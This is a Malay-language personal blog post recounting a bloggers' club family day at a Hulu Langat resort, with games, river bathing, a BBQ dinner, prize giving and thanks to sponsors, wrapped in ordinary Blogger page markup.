<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirTqqmhLM3fHxHGGaoQYxasRnOPfZuJMTSvUc7m214tfyV8O_32DSgAxO9Nv6rujl4yoHqvMPi6bTyrIYgzzZEMW9d27TqQMgzZVXYoPi48TZF4RVTKYelNqDDt5x9E282gDsugHsFRnrg/s1600/11258314_836416656451544_5085037347507782927_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="638" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirTqqmhLM3fHxHGGaoQYxasRnOPfZuJMTSvUc7m214tfyV8O_32DSgAxO9Nv6rujl4yoHqvMPi6bTyrIYgzzZEMW9d27TqQMgzZVXYoPi48TZF4RVTKYelNqDDt5x9E282gDsugHsFRnrg/s640/11258314_836416656451544_5085037347507782927_n.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Masuk je bilik.. Bella ngan HB<b> berpandangan!</b> hahahah.. nanti Bella cite kenapa. Tapi, haruslah tido, sebab Bella nak main<b> Flying Fox </b>esoknya!! Nanti bella cite dengan lebih detail mengenai <b>Flying Fox</b>. Ni Bella cite sal <b>aktiviti</b> kami yang best giler dulu k.. Mana nak tahu, kot2x korang nak tiru ke jadual kami. Kan? Jadual je tau. Tempat kena g ca<b>ri tempat yang lagi best</b>. Pepagi harus la sarapan dulu dan kami menari <b>poco-poco! </b>amboi happy semua. Bella ni,<b> poco-poco </b>pun tak reti. Hahhaha... walaupun dan buat banyak kali. Lepastu apa lagi???? Biasalaa.. blogger, kerja selfie 24jam. Yelaaa peminat nak tengok. Hhahaa.. dorang ye.. bukan Bella. Hhahaha..</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-bzKfLcrIImAUGdtt2kvJSlYbJsHsmHtgbyf3BWQOdlUCenjWxJJrsV2yR-aKRpzRS48AQgKs1A6HguLI6zLMj7DPGEWdTxAZugu1eKJoZPNSis7q3LDdZuTcw9tcy5kIHGO3mgLWyJWf/s1600/11755819_10207372921471785_7272037087679772126_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-bzKfLcrIImAUGdtt2kvJSlYbJsHsmHtgbyf3BWQOdlUCenjWxJJrsV2yR-aKRpzRS48AQgKs1A6HguLI6zLMj7DPGEWdTxAZugu1eKJoZPNSis7q3LDdZuTcw9tcy5kIHGO3mgLWyJWf/s640/11755819_10207372921471785_7272037087679772126_n.jpg" width="640" /></a></div>
</div>
<div style="text-align: justify;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Selepas habis aktiviti <b>flying fox</b>, kami makan tengah hari dan menukar baju untuk aktiviti sukan. Haaa.. best giler kot. Bella kumpulan biru. Kalah.. tapi yang<b> penting kegembiaraan dan kenangan </b>yang tercipta. Susah nak dapat. Time ni memang boleh tengok la, perangai sebenar semua. Macam budak-budak! hahaha.&nbsp;</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF7JYLcwIsEH0S5p5riVg_eqDSFz5wSFU3sfpUFJsMB-WtWC2GSsqfnwSb961LxcnAmVlWxl2DXsR9iyJQFr1t2dxDN99tmKiyp-hDVyL3wgluDb8q0eha9Ao8wpByk01XMkQlK3kloGt-/s1600/blogger-image--360048247.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF7JYLcwIsEH0S5p5riVg_eqDSFz5wSFU3sfpUFJsMB-WtWC2GSsqfnwSb961LxcnAmVlWxl2DXsR9iyJQFr1t2dxDN99tmKiyp-hDVyL3wgluDb8q0eha9Ao8wpByk01XMkQlK3kloGt-/s400/blogger-image--360048247.jpg" width="377" /></a></div>
</div>
<div style="text-align: justify;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><b>Permainan sukaneka</b> terbahagi kepada dua kategori iaitu <b>permainan darat dan air.</b> <b>Permainan darat yang kitaorang main seperti terompah gergasi, bowling padang, bawa bola dan memancing tin. </b>Memancing tin kami juara tau..Setelah berbagai strategi kami aturkan. Yeahh... Biru Power!!</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg41VANIR9to74QdXkVcFeB3o02CkvohzbpD9tpl-zhkLWBUa2Dh2fo5BgNxJMK21R686iD-6euN3X_CP3LSCGjHPa3JZseIaJ_N74DMi-aoFDVGmgy9XsYHvPgZKnBodFLTJ8C5m1ouXuq/s1600/ter.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="372" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg41VANIR9to74QdXkVcFeB3o02CkvohzbpD9tpl-zhkLWBUa2Dh2fo5BgNxJMK21R686iD-6euN3X_CP3LSCGjHPa3JZseIaJ_N74DMi-aoFDVGmgy9XsYHvPgZKnBodFLTJ8C5m1ouXuq/s640/ter.jpg" width="640" /></a></div>
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Paling menghiburkan dan melucukan adalah<b> aktiviti dan permainan air</b>. Kelakar sangat2x. Apapun korang the best. Sporting giler menyebabkan <b>hari keluarga</b> ini menjadi sangat bermakna. Korang semua bersedia untuk digelakkan. Takda lah semua malu-malu. Sebenarnya kalau korang semua nak tahu, kebanyakkan blogger berkerja. Kerja dorang pula, bukan biasa- biasa yer.. kalau dengar pun macam WOw!! hebatnya. Haaa tapi dorang sangat sporting untuk <b>menjayakan semua aktiviti</b> tanpa mengira pangkat dan usia. Tiada terasa apa-apa gap disitu. Rasa macm semua family.Tebaik!!</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjICOclEKf04Ut0Jh2UTy2-ZcVeqDv1jnVPwjR9HhyDMhBAcP8pQyOJDcJM3GNa2HtP9ZggZpWXf8v7JKundtslPwOqjoTsOg3jNPQISt5iiWHz1KV-nLaQKmN52S-yyPCVWrKkZWYfTVHj/s1600/raya.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjICOclEKf04Ut0Jh2UTy2-ZcVeqDv1jnVPwjR9HhyDMhBAcP8pQyOJDcJM3GNa2HtP9ZggZpWXf8v7JKundtslPwOqjoTsOg3jNPQISt5iiWHz1KV-nLaQKmN52S-yyPCVWrKkZWYfTVHj/s640/raya.jpg" width="640" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Permainan air pula yang<b> sangat seronok</b> tu kebanyakkannya melibatkan lelaki. Perempuan buat kalah je kan.. Permainan air seperti <b>gusti atas batang kayu</b>. Sebenarnya Bella tidak tahu nama permainan ni.Bella bantai je. hehehe.. Permainan ini menunjukkan yang <b>fizikal badan</b> tidak membawa kepada <b>kemenangan </b>ya. Perserta kena <b>duduk diatas batang kayu </b>dan <b>geletek pasukan lawan</b> supaya dorang jatuh. Gambar atas sekali tu.</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Berbagai aksi lawak la dorg buat. Main juga <b>tarik tali dalam air</b>, dan kena buat satu <b>permainan baru</b>. Ada satu <b>batang paip yang ditebuk kecil</b>, semua ahli kena tutup lubang kecil tu <b>menggunakan anggota badan.</b>Nanti akan ada <b>bola ping pong</b> yang keluar bila air dapat dipenuhkan. Huh.. tu tengok pic. Sampai minum air nak tahan air kuar.. Good Job team. Kita kalah sebab tiada persediaan je. Kalau x, sure juara.</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHXqsNcc_V1BDPFXbVHj20T_ga1p2Aeffb8GdP3ejg79VLFTYvMuf5rj4fk7pJGgtncj80mOXxFmt276D83YxvFdX-b-FT2n3eKPfY8StdPYhoWX4E-1A1Qq2PYhwjPXjw1spQZuFRMF5/s1600/OPPO-VD-R7-Part02_06.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="390" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaHXqsNcc_V1BDPFXbVHj20T_ga1p2Aeffb8GdP3ejg79VLFTYvMuf5rj4fk7pJGgtncj80mOXxFmt276D83YxvFdX-b-FT2n3eKPfY8StdPYhoWX4E-1A1Qq2PYhwjPXjw1spQZuFRMF5/s640/OPPO-VD-R7-Part02_06.jpg" width="640" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Apa lagi semua dah<b> basah kan</b>.. sambung <b>main lompat - lompat pula la dalam sungai</b>. Setuju, tempat ni jadi best sebab ada sungai. &nbsp;Hahahaha... lain-lain out! Ada tau video awesome gaya lompatan kami. Boleh tengok <b>di IG la, apa lagi. Follow jangan tak follow.</b> Fikirkan seronok mandi sungai ni, memang tidak mahu naik la. Tapi apa boleh buat, haruslah menunaikan kewajipan.</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCgKrxqHUz5M0PECTis-rZ0MjxLeFrlxCWhOuwpfYuFpux6qyCUp1s57IhbExs1TfAL4fJf8P3fKk5KZ7UXBbWSRuD2JvTGwYW6Q3quvGA5racpgeiBeof77ZjYk0KsYJy6sBVetyvbYGT/s1600/IMG_20150611_090835-picsay.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="333" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCgKrxqHUz5M0PECTis-rZ0MjxLeFrlxCWhOuwpfYuFpux6qyCUp1s57IhbExs1TfAL4fJf8P3fKk5KZ7UXBbWSRuD2JvTGwYW6Q3quvGA5racpgeiBeof77ZjYk0KsYJy6sBVetyvbYGT/s400/IMG_20150611_090835-picsay.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Makan lagi!! Dinner time! Makan <b>kambing BBQ</b> lagi. Malam ni, jadi<b> malam penyampaian hadiah </b>untuk <b>pemenang karaoke</b>. Lepas tu yang juara tu kena nyanyi sekali lagi. Nasib sedap. Hahahaha.. kalau x sedap, sure dia<b> bagi rasuah pastu menang</b>. Takdalah.. gurau je. Juri bukan dari kalangan kami.</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghR0sQRljDWHgAzrdZhaMMIVYLrFbLfNtomTVtUXBdFgyLc4tigMpwr90FuABsnUhZfYMeFj_cvUJbM4p6IrvtNgOz6fueGGFUUDqqi-F6KkjTTKtxvtpEJSwKYAnt7KdkE8PpVDwXVdL_/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghR0sQRljDWHgAzrdZhaMMIVYLrFbLfNtomTVtUXBdFgyLc4tigMpwr90FuABsnUhZfYMeFj_cvUJbM4p6IrvtNgOz6fueGGFUUDqqi-F6KkjTTKtxvtpEJSwKYAnt7KdkE8PpVDwXVdL_/s400/images.jpg" width="400" /></a></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Bella juga dapat <b>hadiah cabutan bertuah</b>, <b>Thank you Blogger DKNA</b> bagi Bella cabutan bertuah <b>Ephyra</b>. Bella juga dapat baju<b> tajaan Azzuha Travel Tours </b>cantikkan bajunya. Malam tu best sangat sebab dapat banyak hadiah! Terima kasih semua. Paling best <b>Cosmoderm!! </b>Jadikan kulit Bella jadi lembut dan gebu. Nyamuk pun dapat dihalang dengan losyen <b>Cosmoderm</b> ni tau.</span></div>
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIF31gn97mIs2uJyqflYrulNC1rKkiucTBn2BTh_jsRjbf_BfxJwLd156sUX4o2JP7299k4_sza0CGLfcRqgTEmVrmk-d-BXd-t1aM_r2cA2SLoXLwlt1k_e2JUxGidPNAGqFc8CbcKcan/s640/blogger-image-1728182651.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIF31gn97mIs2uJyqflYrulNC1rKkiucTBn2BTh_jsRjbf_BfxJwLd156sUX4o2JP7299k4_sza0CGLfcRqgTEmVrmk-d-BXd-t1aM_r2cA2SLoXLwlt1k_e2JUxGidPNAGqFc8CbcKcan/s640/blogger-image-1728182651.jpg" /></a></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Pagi2x <span style="font-family: inherit;">bella da<span style="font-family: inherit;">h bangun untuk <span style="font-family: inherit;">buat <b>aktivi</b><span style="font-family: inherit;"><b>ti jung</b><span style="font-family: inherit;"><b>le trekking</b><span style="font-family: inherit;">!! hahahaha... <b>jung</b><span style="font-family: inherit;"><b>le trekking</b> <span style="font-family: inherit;">lah sangat!! s<span style="font-family: inherit;">ebab ikut jalan bertar. <span style="font-family: inherit;">Pastu motor pun <span style="font-family: inherit;">boleh lalu.<span style="font-family: inherit;"> Jadi<b> seron</b><span style="font-family: inherit;"><b>ok</b> sebab sepanjang perjalanan.. sibuk ada orang <b>selfie, mel</b><span style="font-family: inherit;"><b>fie and wif</b><span style="font-family: inherit;"><b>ie</b> <span style="font-family: inherit;">ni. hahhaaa... <span style="font-family: inherit;">Jungle tre<span style="font-family: inherit;">kking kam<span style="font-family: inherit;">i ini, akan menjumpai sun<span style="font-family: inherit;">g<span style="font-family: inherit;">ai. Yeeeeaaahhh!! mandi <span style="font-family: inherit;">lagi<span style="font-family: inherit;">.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_C4Hn0ePQDMnFb2plxndKmInNKBtY7nKfQnsBP6Q6bkjcHV5yptrxtC09u4uYB1CQk4a-BkesVpmRR2PB-Q9lbc05vwUJtSZs_fNN1Olox3I8GGSwSqVCQsAmXVPlpfPtqfWpCP-vVD1k/s1600/huda.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_C4Hn0ePQDMnFb2plxndKmInNKBtY7nKfQnsBP6Q6bkjcHV5yptrxtC09u4uYB1CQk4a-BkesVpmRR2PB-Q9lbc05vwUJtSZs_fNN1Olox3I8GGSwSqVCQsAmXVPlpfPtqfWpCP-vVD1k/s400/huda.jpg" width="391" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Setelah lebih kurang perjalanan kami, sampailah dikawasan <b>sungai kecil yang indah</b>. Ciptaan <b>Allah s.w.t</b> kan.. <b>Pastilah indah.</b> Kawan-kawan Bella yang lain sibuk panjat batu untuk selfie. Bella idok la.. baru nak turun ke sungai nampak <b>pacat! OMG!!!! pacat!</b> nightmare. Bella terus nak patah balik tapi HB kata ok.. mandi sebelah sini xda pacat. Nasib Bella ikut cakap suami, kalau tidak...tak merasa la <b>kesejukkan air sungai </b>di Hulu Langat ni. Setelah lebih kurang 30min, kami haruslah pulang ke resort sebab nak Check out. Tak puas mandi lagi sebenarnya. </span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">&nbsp; &nbsp;&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw22d-9AnVg-Iz-TrIRaw2I5fDyCZejifznw5jPoO1K28VB9HyRr-B11z9IcYclJXidXB4edrgkW0g2B1wJseQAWG-rWnwtyoW85L9w16uz4FFNBvi9IbpwATl3Va1aS3UgsMzXtlzzwS/s640/blogger-image-1641471076.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw22d-9AnVg-Iz-TrIRaw2I5fDyCZejifznw5jPoO1K28VB9HyRr-B11z9IcYclJXidXB4edrgkW0g2B1wJseQAWG-rWnwtyoW85L9w16uz4FFNBvi9IbpwATl3Va1aS3UgsMzXtlzzwS/s640/blogger-image-1641471076.jpg" /></a></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Ok la..sampailah masanya untuk kita pulang ke rumah.. hehehe.. Bye2x <b>resort yang misteri di Hulu Langat.</b> Terima kasih<b> Kelab Blogger Ben Ashaari </b>untuk hari yang hebat ini. Terima kasih buat semua blogger yang menerima Bella menjadi sebahagian dari sejarah hidup korang. Terima kasih <b>cosmoderm.</b>&nbsp;</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both;">
<span style="font-family: Helvetica Neue Light, HelveticaNeue-Light, helvetica, arial, sans-serif;">Lepas ni Bella cerita mengenai<b> Flying Fox</b> pula yer... da... da.</span></div>
</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary1245572419182713203","Hari Keluarga Terbaik","https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html","20 September","2","<a href='https://www.bellaidura.com/search/label/Aktiviti?max-results=6' rel='tag'>Aktiviti</a> ,<a href='https://www.bellaidura.com/search/label/Bercuti?max-results=6' rel='tag'>Bercuti</a> ,<a href='https://www.bellaidura.com/search/label/cadangan%20makan?max-results=6' rel='tag'>cadangan makan</a> ,<a href='https://www.bellaidura.com/search/label/Event?max-results=6' rel='tag'>Event</a> ,<a href='https://www.bellaidura.com/search/label/Idea%20Cantik?max-results=6' rel='tag'>Idea Cantik</a> ,<a href='https://www.bellaidura.com/search/label/Selangor?max-results=6' rel='tag'>Selangor</a> ,<a href='https://www.bellaidura.com/search/label/Travel%20York?max-results=6' rel='tag'>Travel York</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY06OBn9-_HAv8lcVi9I4ujc3IH1FzzSibT7evAqGRt10q1q7bys6L_e-2pPSJmeHHdZWXdn2XcVK5yeA1kgHxVGKjqkv_ivb7ymEsm0GygKBW6cXnhmI0dkygbXJq7D0S7bfzjI6cq6_n/s72-c/10520103_10204339513998494_8656206770030545718_n.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' text='Hari Keluarga Terbaik'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Hari Keluarga Terbaik >> https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.bellaidura.com/search?updated-max=2015-10-18T09:09:00-07:00&max-results=6&reverse-paginate=true'><span class='pager-heading'>Newer Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.bellaidura.com/search?updated-max=2015-09-20T06:24:00-07:00&max-results=6'><span class='pager-heading'>Older Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7678537235565825984?origin\x3dhttps://www.bellaidura.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='side-bar' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzqMGcSF4mhfxjBlBwNQpmrR9iC8W1HKyCO-XHmNLWxB71kOkCGMciuthg9JMkDUpyhDBjEWOnEz5z0H9fU8qBSL3jM3qS1YEXpgn8M8MLp0swmC4j6hjYQGyn3OBpUIdFrzu-Dq9nfyg/s1600/IMG_3240.jpg" />			<br /><p>"Bukan sekadar menulis" Ia adalah perkongsiaan mengenai kehidupan insan biasa yang lebih mesra dipanggil Bella Idura. Hubungi BELLA di idura99@yahoo.com </p></div></center>
<style>
.aboutme-content img {
    border-radius: 0%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW ME</h2>
<div class='widget-content'>
<center><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BLOG.Bellaidura/?fref=ts&amp;width=500&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:2px; overflow:hidden; width:300px; height:180px;" allowtransparency="true"></iframe></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.bellaidura.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Aktiviti'>Aktiviti</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/DIARI%20DIET'>DIARI DIET</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Diary%20Anak'>Diary Anak</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/ILmu%20percuma'>ILmu percuma</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Makanan%20Sedap'>Makanan Sedap</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Shopping%20Here%21%21'>Shopping Here!!</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Tips%20cantik'>Tips cantik</a>
</li>
<li>
<a dir='ltr' href='https://www.bellaidura.com/search/label/Travel%20York'>Travel York</a>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.bellaidura.com/2018/11/penginapan-di-kyoto-osaka-dan-tokyo.html'>PENGINAPAN DI KYOTO, OSAKA DAN TOKYO</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh87iyCJpu7ZIoBul2CEAj3CZA1cyFDOakf9JUPn6l_nsqZyDeyahdOE2j1Hwt8meUXV1zUv3AHfE_TMbuJG9tog-OA5jReqwKeLjANxVgTEmvYUnaXOXoan12P_PVfmAmjRLt6zQexy7s/s640/blogger-image--1644504730.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>My Sayang - Sayang</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7678537235565825984?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.bellaidura.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7678537235565825984?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.bellaidura.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
